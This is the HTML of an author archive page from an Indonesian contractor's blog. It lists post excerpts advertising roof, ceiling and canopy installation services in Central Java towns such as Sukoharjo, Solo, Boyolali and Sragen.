				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/ganti-atap-baja-ringan-sukoharjo/" rel="bookmark">Ganti Atap Baja Ringan Sukoharjo</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-10-07T03:12:48+00:00" itemprop="datePublished">October 7, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-sukoharjo/">
							<img width="479" height="366" src="https://bajamarga.co.id/wp-content/uploads/2024/10/jasa-pasang-baja-ringan-murah.jpg" class="attachment-full size-full wp-post-image" alt="Jasa Pasang Baja Ringan Profesional Terpercaya &amp; Berkualitas" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2024/10/jasa-pasang-baja-ringan-murah.jpg 479w, https://bajamarga.co.id/wp-content/uploads/2024/10/jasa-pasang-baja-ringan-murah-300x229.jpg 300w" sizes="(max-width: 479px) 100vw, 479px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Jasa Ganti Atap Baja Ringan Sukoharjo Jasa Pasang atap baja ringan sukoharjo -Renovasi atap merupakan langkah penting yang banyak dipilih oleh pemilik rumah dengan beragam alasan. Salah satu motif utama adalah usia atap yang tua, di mana paparan terus-menerus terhadap elemen cuaca dapat menyebabkan kerusakan dan memerlukan pembaruan. Selain itu, kebocoran atau kerusakan struktural yang &#8230; <a title="Ganti Atap Baja Ringan Sukoharjo" class="read-more" href="https://bajamarga.co.id/ganti-atap-baja-ringan-sukoharjo/" aria-label="More on Ganti Atap Baja Ringan Sukoharjo">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/bajaringan/" rel="category tag">Baja Ringan</a>, <a href="https://bajamarga.co.id/category/bajaringan/jasa-rangka-baja-ringan/" rel="category tag">Jasa Rangka Baja Ringan</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/baja-ringan-sukoharjo/" rel="tag">Baja Ringan Sukoharjo</a>, <a href="https://bajamarga.co.id/tag/borongan-atap-baja-ringan-sukoharjo/" rel="tag">Borongan Atap Baja Ringan Sukoharjo</a>, <a href="https://bajamarga.co.id/tag/ganti-atap-baja-ringan-sukoharjo/" rel="tag">Ganti atap baja ringan sukoharjo</a>, <a href="https://bajamarga.co.id/tag/jasa-ganti-atap-baja-ringan-sukoharjo/" rel="tag">Jasa Ganti Atap Baja Ringan Sukoharjo</a>, <a href="https://bajamarga.co.id/tag/jasa-ganti-atap-kanopi-sukoharjo/" rel="tag">Jasa Ganti Atap Kanopi Sukoharjo</a>, <a href="https://bajamarga.co.id/tag/jasa-kanopi-sukoharjo/" rel="tag">jasa kanopi sukoharjo</a>, <a href="https://bajamarga.co.id/tag/rangka-baja-ringan-solo/" rel="tag">rangka baja ringan solo</a>, <a href="https://bajamarga.co.id/tag/rangka-baja-ringan-sukoharjo/" rel="tag">Rangka Baja Ringan Sukoharjo</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/ganti-atap-baja-ringan-sukoharjo/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1197" class="post-1197 post type-post status-publish format-standard has-post-thumbnail hentry category-plafon-gypsum tag-harga-gypsum-solo-surakarta tag-jasa-pasang-plafon-gypsum-solo tag-jasa-pasang-plafon-solo tag-plafon-gypsum-solo tag-plafon-gypsum-solo-murah tag-plafon-gypsum-surakarta tag-plafon-ruang-tamu-solo tag-tukang-plafon-solo-terdekat" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/pasang-plafon-gypsum-solo-surakarta/" rel="bookmark">Pasang Plafon Gypsum Solo Surakarta</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-09-25T04:06:46+00:00" itemprop="datePublished">September 25, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/pasang-plafon-gypsum-solo-surakarta/">
							<img width="225" height="300" src="https://bajamarga.co.id/wp-content/uploads/2024/09/harga-borong-tenaga-pasang-plafon-gypsum-2023-225x300.jpg" class="attachment-full size-full wp-post-image" alt="Estimasi Biaya Pasang Plafon Gypsum Surabaya Terbaru 2023 - Jasa Bangun dan  Renovasi Rumah" itemprop="image" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Harga Jasa Pasang Plafon Gypsum Solo Surakarta Cari jasa pasang plafon gypsum Solo Surakarta dan sekitarnya &#8211; Ada banyak sekali pilihan alternatif material untuk plafon rumah yang bisa kamu gunakan, mulai dari asbes, triplek, fiber, hingga gypsum. Saat ini, banyak orang yang memilih plafon gypsum karena material ini tahan lama, tampak rapi dan elegan, serta &#8230; <a title="Pasang Plafon Gypsum Solo Surakarta" class="read-more" href="https://bajamarga.co.id/pasang-plafon-gypsum-solo-surakarta/" aria-label="More on Pasang Plafon Gypsum Solo Surakarta">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/plafon/plafon-gypsum/" rel="category tag">Plafon Gypsum</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/harga-gypsum-solo-surakarta/" rel="tag">Harga Gypsum Solo Surakarta</a>, <a href="https://bajamarga.co.id/tag/jasa-pasang-plafon-gypsum-solo/" rel="tag">Jasa pasang plafon gypsum solo</a>, <a href="https://bajamarga.co.id/tag/jasa-pasang-plafon-solo/" rel="tag">Jasa Pasang Plafon Solo</a>, <a href="https://bajamarga.co.id/tag/plafon-gypsum-solo/" rel="tag">Plafon Gypsum Solo</a>, <a href="https://bajamarga.co.id/tag/plafon-gypsum-solo-murah/" rel="tag">Plafon Gypsum Solo Murah</a>, <a href="https://bajamarga.co.id/tag/plafon-gypsum-surakarta/" rel="tag">Plafon Gypsum Surakarta</a>, <a href="https://bajamarga.co.id/tag/plafon-ruang-tamu-solo/" rel="tag">Plafon Ruang Tamu Solo</a>, <a href="https://bajamarga.co.id/tag/tukang-plafon-solo-terdekat/" rel="tag">Tukang Plafon Solo Terdekat</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/pasang-plafon-gypsum-solo-surakarta/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1194" class="post-1194 post type-post status-publish format-standard has-post-thumbnail hentry category-plafon-akustik tag-akustik-gyptile-boyolali tag-harga-plafon-akustik-boyolali tag-jasa-pasang-plafon-akustik-boyolali tag-plafon-akustik-boyolali tag-plafon-akustik-boyolali-per-meter tag-tukang-plafon-akustik-boyolali" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/plafon-akustik-boyolali-per-meter/" rel="bookmark">Plafon Akustik Boyolali Per Meter</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-08-06T05:37:52+00:00" itemprop="datePublished">August 6, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/plafon-akustik-boyolali-per-meter/">
							<img width="700" height="524" src="https://bajamarga.co.id/wp-content/uploads/2024/06/21339209_a7af221e-8351-416d-981c-4852d7bdd774_1067_800.jpg" class="attachment-full size-full wp-post-image" alt="Jasa Pasang Plafon Akustik, Harga Terbaik - Sekatpartisi ©" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2024/06/21339209_a7af221e-8351-416d-981c-4852d7bdd774_1067_800.jpg 700w, https://bajamarga.co.id/wp-content/uploads/2024/06/21339209_a7af221e-8351-416d-981c-4852d7bdd774_1067_800-300x225.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Jasa Pasang Plafon Akustik Boyolali Per Meter Murah Jasa Pasang Plafon Akustik Boyolali per meter – Plafon akustik atau dikenal juga sebagai acoustic ceiling merupakan salah satu jenis plafon yang paling banyak diminati. Terbuat dari serat mineral rockwool yang menjadikannya punya daya redam tinggi ketika diaplikasikan pada sebuah ruangan. Plafon ini banyak digunakan untuk langit-langit &#8230; <a title="Plafon Akustik Boyolali Per Meter" class="read-more" href="https://bajamarga.co.id/plafon-akustik-boyolali-per-meter/" aria-label="More on Plafon Akustik Boyolali Per Meter">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/plafon/plafon-akustik/" rel="category tag">Plafon Akustik</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/akustik-gyptile-boyolali/" rel="tag">Akustik Gyptile Boyolali</a>, <a href="https://bajamarga.co.id/tag/harga-plafon-akustik-boyolali/" rel="tag">Harga Plafon Akustik Boyolali</a>, <a href="https://bajamarga.co.id/tag/jasa-pasang-plafon-akustik-boyolali/" rel="tag">Jasa Pasang Plafon Akustik Boyolali</a>, <a href="https://bajamarga.co.id/tag/plafon-akustik-boyolali/" rel="tag">Plafon Akustik Boyolali</a>, <a href="https://bajamarga.co.id/tag/plafon-akustik-boyolali-per-meter/" rel="tag">Plafon Akustik Boyolali per Meter</a>, <a href="https://bajamarga.co.id/tag/tukang-plafon-akustik-boyolali/" rel="tag">Tukang Plafon Akustik Boyolali</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/plafon-akustik-boyolali-per-meter/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1191" class="post-1191 post type-post status-publish format-standard has-post-thumbnail hentry category-plafon-akustik tag-harga-plafon-akustik-sragen tag-jasa-pasang-plafon-akustik-sragen tag-plafon-akustik-sragen tag-plafon-akustik-sragen-per-meter tag-tukang-plafon-akustik-sragen" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/plafon-akustik-sragen-per-meter/" rel="bookmark">Plafon Akustik Sragen Per Meter</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-07-22T13:05:54+00:00" itemprop="datePublished">July 22, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/plafon-akustik-sragen-per-meter/">
							<img width="700" height="524" src="https://bajamarga.co.id/wp-content/uploads/2024/06/21339209_a7af221e-8351-416d-981c-4852d7bdd774_1067_800.jpg" class="attachment-full size-full wp-post-image" alt="Jasa Pasang Plafon Akustik, Harga Terbaik - Sekatpartisi ©" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2024/06/21339209_a7af221e-8351-416d-981c-4852d7bdd774_1067_800.jpg 700w, https://bajamarga.co.id/wp-content/uploads/2024/06/21339209_a7af221e-8351-416d-981c-4852d7bdd774_1067_800-300x225.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Jasa Pasang Plafon Akustik Sragen Per Meter Murah Jasa Pasang Plafon Akustik Sragen – Plafon akustik atau dikenal juga sebagai acoustic ceiling merupakan salah satu jenis plafon yang paling banyak diminati. Terbuat dari serat mineral rockwool yang menjadikannya punya daya redam tinggi ketika diaplikasikan pada sebuah ruangan. Plafon ini banyak digunakan untuk langit-langit bangunan umum &#8230; <a title="Plafon Akustik Sragen Per Meter" class="read-more" href="https://bajamarga.co.id/plafon-akustik-sragen-per-meter/" aria-label="More on Plafon Akustik Sragen Per Meter">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/plafon/plafon-akustik/" rel="category tag">Plafon Akustik</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/harga-plafon-akustik-sragen/" rel="tag">Harga Plafon Akustik Sragen</a>, <a href="https://bajamarga.co.id/tag/jasa-pasang-plafon-akustik-sragen/" rel="tag">Jasa Pasang Plafon Akustik Sragen</a>, <a href="https://bajamarga.co.id/tag/plafon-akustik-sragen/" rel="tag">Plafon Akustik Sragen</a>, <a href="https://bajamarga.co.id/tag/plafon-akustik-sragen-per-meter/" rel="tag">Plafon Akustik Sragen Per Meter</a>, <a href="https://bajamarga.co.id/tag/tukang-plafon-akustik-sragen/" rel="tag">Tukang Plafon Akustik Sragen</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/plafon-akustik-sragen-per-meter/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1185" class="post-1185 post type-post status-publish format-standard has-post-thumbnail hentry category-harga-kanopi-kaca tag-harga-kanopi-kaca-solo tag-jasa-jasa-kanopi-kaca-per-meter tag-jasa-pasang-kanopi-kaca-solo tag-kanopi-garasi-kaca-solo tag-tukang-kanopi-kaca-solo" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/jasa-pasang-kanopi-kaca-solo-per-meter/" rel="bookmark">Jasa Pasang Kanopi Kaca Solo Per Meter</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-07-01T06:02:15+00:00" itemprop="datePublished">July 1, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/jasa-pasang-kanopi-kaca-solo-per-meter/">
							<img width="400" height="228" src="https://bajamarga.co.id/wp-content/uploads/2024/07/kanopi-kaca-minimalis.jpg" class="attachment-full size-full wp-post-image" alt="Kanopi kaca minimalis" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2024/07/kanopi-kaca-minimalis.jpg 400w, https://bajamarga.co.id/wp-content/uploads/2024/07/kanopi-kaca-minimalis-300x171.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Harga Jasa Pasang Kanopi Kaca Solo Per Meter Jasa pasang kanopi kaca solo per meter murah -Kanopi merupakan struktur bangunan berupa atap tambahan yang banyak dipasang di rumah-rumah Indonesia. Ada beragam jenis kanopi yang bisa dipasang di rumah, salah satunya kanopi yang terbuat dari kaca. Kanopi kaca tidak hanya memberikan perlindungan dari cuaca buruk, tetapi &#8230; <a title="Jasa Pasang Kanopi Kaca Solo Per Meter" class="read-more" href="https://bajamarga.co.id/jasa-pasang-kanopi-kaca-solo-per-meter/" aria-label="More on Jasa Pasang Kanopi Kaca Solo Per Meter">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/harga-kanopi-kaca/" rel="category tag">Harga Kanopi Kaca</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/harga-kanopi-kaca-solo/" rel="tag">Harga Kanopi Kaca Solo</a>, <a href="https://bajamarga.co.id/tag/jasa-jasa-kanopi-kaca-per-meter/" rel="tag">Jasa Jasa Kanopi Kaca Per meter</a>, <a href="https://bajamarga.co.id/tag/jasa-pasang-kanopi-kaca-solo/" rel="tag">Jasa Pasang Kanopi Kaca Solo</a>, <a href="https://bajamarga.co.id/tag/kanopi-garasi-kaca-solo/" rel="tag">Kanopi Garasi Kaca Solo</a>, <a href="https://bajamarga.co.id/tag/tukang-kanopi-kaca-solo/" rel="tag">Tukang Kanopi Kaca Solo</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/jasa-pasang-kanopi-kaca-solo-per-meter/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1182" class="post-1182 post type-post status-publish format-standard has-post-thumbnail hentry category-plafon-gypsum tag-harga-plafon-gypsum-sragen tag-harga-plafon-gypsum-sragen-murah tag-jasa-plafon-gypsum-sragen tag-plafon-gypsum-sragen-per-meter tag-plafon-gypsum-sragen-terdekat tag-tukang-plafon-gypsum-sragen" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/jasa-pasang-plafon-gypsum-sragen/" rel="bookmark">Jasa Pasang Plafon Gypsum Sragen</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-06-24T04:09:03+00:00" itemprop="datePublished">June 24, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/jasa-pasang-plafon-gypsum-sragen/">
							<img width="700" height="700" src="https://bajamarga.co.id/wp-content/uploads/2024/05/9a4cd582-c155-4c20-b7db-8f7f914d4f58.jpg" class="attachment-full size-full wp-post-image" alt="Plafon Gypsum Terpasang" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2024/05/9a4cd582-c155-4c20-b7db-8f7f914d4f58.jpg 700w, https://bajamarga.co.id/wp-content/uploads/2024/05/9a4cd582-c155-4c20-b7db-8f7f914d4f58-150x150.jpg 150w, https://bajamarga.co.id/wp-content/uploads/2024/05/9a4cd582-c155-4c20-b7db-8f7f914d4f58-300x300.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Harga Jasa Pasang Plafon Gypsum Sragen per meter Berapa harga jasa pasang plafon gypsum Sragen saat ini per meter ??? Plafon gypsum sragen murah . Tidak perlu khawatir lagi , kami Baja Marga Wonogiri hadir di Kota Sragen Wilayah pasang plafon gyspum Sragen di Gemolong , Gesi , Gondang , Jenar , Kalijambe , Karangmalang &#8230; <a title="Jasa Pasang Plafon Gypsum Sragen" class="read-more" href="https://bajamarga.co.id/jasa-pasang-plafon-gypsum-sragen/" aria-label="More on Jasa Pasang Plafon Gypsum Sragen">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/plafon/plafon-gypsum/" rel="category tag">Plafon Gypsum</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/harga-plafon-gypsum-sragen/" rel="tag">Harga Plafon Gypsum Sragen</a>, <a href="https://bajamarga.co.id/tag/harga-plafon-gypsum-sragen-murah/" rel="tag">Harga Plafon Gypsum Sragen Murah</a>, <a href="https://bajamarga.co.id/tag/jasa-plafon-gypsum-sragen/" rel="tag">Jasa Plafon Gypsum Sragen</a>, <a href="https://bajamarga.co.id/tag/plafon-gypsum-sragen-per-meter/" rel="tag">Plafon Gypsum Sragen Per Meter</a>, <a href="https://bajamarga.co.id/tag/plafon-gypsum-sragen-terdekat/" rel="tag">Plafon Gypsum Sragen Terdekat</a>, <a href="https://bajamarga.co.id/tag/tukang-plafon-gypsum-sragen/" rel="tag">Tukang Plafon Gypsum Sragen</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/jasa-pasang-plafon-gypsum-sragen/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1180" class="post-1180 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-harga-jasa-pasang-kanopi-sragen tag-kanopi-baja-ringan-sragen tag-kanopi-baja-ringan-sragen-per-meter tag-kanopi-garasi-sragen tag-kanopi-minimalis-sragen tag-kanopi-void-sragen tag-tukang-baja-ringan-sragen-terdekat" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/kanopi-baja-ringan-sragen-minimalis/" rel="bookmark">Kanopi Baja Ringan Sragen Minimalis</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-06-24T03:53:02+00:00" itemprop="datePublished">June 24, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/kanopi-baja-ringan-sragen-minimalis/">
							<img width="720" height="540" src="https://bajamarga.co.id/wp-content/uploads/2024/06/S837b158c6a0a44beaf0065c86b3f2be6T.jpg_720x720q80.jpg" class="attachment-full size-full wp-post-image" alt="kanopi baja ringan unggulan(bekasi)" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2024/06/S837b158c6a0a44beaf0065c86b3f2be6T.jpg_720x720q80.jpg 720w, https://bajamarga.co.id/wp-content/uploads/2024/06/S837b158c6a0a44beaf0065c86b3f2be6T.jpg_720x720q80-300x225.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Harga Jasa Pasang Kanopi Baja Ringan Sragen dan Kanopi Minimalis Sragen Kanopi Rangka Baja Ringan Sragen &#8211; Kamu tinggal di sragen , bingung mencari jasa pasang kanopi minimalis ? Kanopi baja ringan sragen ?? Wilayah pasang kanopi minimalis Sragen di Gemolong , Gesi , Gondang , Jenar , Kalijambe , Karangmalang , Kedawung , Masaran &#8230; <a title="Kanopi Baja Ringan Sragen Minimalis" class="read-more" href="https://bajamarga.co.id/kanopi-baja-ringan-sragen-minimalis/" aria-label="More on Kanopi Baja Ringan Sragen Minimalis">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/harga-jasa-pasang-kanopi-sragen/" rel="tag">Harga Jasa Pasang Kanopi Sragen</a>, <a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-sragen/" rel="tag">Kanopi Baja Ringan Sragen</a>, <a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-sragen-per-meter/" rel="tag">Kanopi Baja Ringan Sragen Per meter</a>, <a href="https://bajamarga.co.id/tag/kanopi-garasi-sragen/" rel="tag">Kanopi Garasi Sragen</a>, <a href="https://bajamarga.co.id/tag/kanopi-minimalis-sragen/" rel="tag">Kanopi Minimalis Sragen</a>, <a href="https://bajamarga.co.id/tag/kanopi-void-sragen/" rel="tag">Kanopi Void Sragen</a>, <a href="https://bajamarga.co.id/tag/tukang-baja-ringan-sragen-terdekat/" rel="tag">Tukang Baja Ringan Sragen terdekat</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/kanopi-baja-ringan-sragen-minimalis/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
		<nav id="nav-below" class="paging-navigation">
			<span class="screen-reader-text">Post navigation</span>

								<div class="nav-previous">
												<span class="prev" title="Previous"><a href="https://bajamarga.co.id/author/4dmin/page/2/" >Older posts</a></span>
					</div>
					<div class="nav-links"><span aria-current='page' class='page-numbers current'><span class="screen-reader-text">Page</span>1</span>
<a class='page-numbers' href='https://bajamarga.co.id/author/4dmin/page/2/'><span class="screen-reader-text">Page</span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://bajamarga.co.id/author/4dmin/page/19/'><span class="screen-reader-text">Page</span>19</a>
<a class="next page-numbers" href="https://bajamarga.co.id/author/4dmin/page/2/">Next <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	<div id="right-sidebar" class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://bajamarga.co.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search"></form>
</aside>		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
											<li>
					<a href="https://bajamarga.co.id/pagar-rumah-minimalis-wonogiri-solo/">Pagar Rumah Minimalis Wonogiri Solo</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/kanopi-kaca-wonogiri-per-meter/">Kanopi Kaca Wonogiri Per Meter</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-karanganyar/">Ganti Atap Baja Ringan Karanganyar</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-sukoharjo/">Ganti Atap Baja Ringan Sukoharjo</a>
									</li>
											<li>
					<a href="https://bajamarga.co.id/pasang-plafon-gypsum-solo-surakarta/">Pasang Plafon Gypsum Solo Surakarta</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
				<li><a href='https://bajamarga.co.id/2025/10/'>October 2025</a></li>
	<li><a href='https://bajamarga.co.id/2025/07/'>July 2025</a></li>
	<li><a href='https://bajamarga.co.id/2024/10/'>October 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/09/'>September 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/08/'>August 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/07/'>July 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/06/'>June 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/05/'>May 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/04/'>April 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/03/'>March 2024</a></li>
	<li><a href='https://bajamarga.co.id/2024/02/'>February 2024</a></li>
	<li><a href='https://bajamarga.co.id/2023/08/'>August 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/07/'>July 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/06/'>June 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/05/'>May 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/04/'>April 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/03/'>March 2023</a></li>
	<li><a href='https://bajamarga.co.id/2023/02/'>February 2023</a></li>
	<li><a href='https://bajamarga.co.id/2022/11/'>November 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/07/'>July 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/06/'>June 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/04/'>April 2022</a></li>
	<li><a href='https://bajamarga.co.id/2022/03/'>March 2022</a></li>
	<li><a href='https://bajamarga.co.id/2021/12/'>December 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/11/'>November 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/09/'>September 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/08/'>August 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/04/'>April 2021</a></li>
	<li><a href='https://bajamarga.co.id/2021/03/'>March 2021</a></li>
	<li><a href='https://bajamarga.co.id/2020/09/'>September 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/05/'>May 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/04/'>April 2020</a></li>
	<li><a href='https://bajamarga.co.id/2020/01/'>January 2020</a></li>
	<li><a href='https://bajamarga.co.id/2019/12/'>December 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/11/'>November 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/10/'>October 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/09/'>September 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/08/'>August 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/07/'>July 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/06/'>June 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/05/'>May 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/03/'>March 2019</a></li>
	<li><a href='https://bajamarga.co.id/2019/02/'>February 2019</a></li>
		</ul>
